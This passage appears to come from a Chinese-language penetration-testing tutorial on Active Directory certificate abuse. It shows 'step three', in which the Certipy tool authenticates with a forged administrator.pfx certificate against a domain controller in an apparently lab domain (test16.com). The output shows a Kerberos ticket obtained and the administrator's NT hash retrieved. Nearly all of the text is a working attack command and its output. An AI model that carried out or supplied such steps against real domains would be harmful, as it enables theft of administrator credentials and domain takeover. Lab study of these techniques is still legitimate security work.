 第三步，使用证书进行认证
certipy auth -pfx administrator.pfx -dc-ip 192.168.159.16
E:\AD\Certipy-main>certipy auth -pfx administrator.pfx -dc-ip 192.168.159.16
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test16.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test16.com': aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67